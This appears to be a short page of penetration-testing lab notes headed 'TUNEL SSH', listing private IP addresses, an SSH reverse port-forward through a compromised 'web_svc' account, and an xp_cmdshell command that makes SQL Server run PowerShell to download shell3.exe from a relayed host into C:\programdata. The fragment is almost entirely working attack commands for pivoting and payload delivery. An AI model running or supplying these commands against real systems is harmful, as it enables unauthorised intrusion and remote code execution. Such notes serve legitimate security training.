 TUNEL SSH
192.168.45.228
192.168.250.147
10.10.140.147:1122
10.10.140.148
ssh -R 10.10.140.147:3213:192.168.45.228:9898 web_svc@192.168.250.147
9898
3213
xp_cmdshell cmd /c powershell -c "iwr
http://10.10.140.147:3213/shell3.exe -
Outfile C:\\programdata\shell3.exe"
output